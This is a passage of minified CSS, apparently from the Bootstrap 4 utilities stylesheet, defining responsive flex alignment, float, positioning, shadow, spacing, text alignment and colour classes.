ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text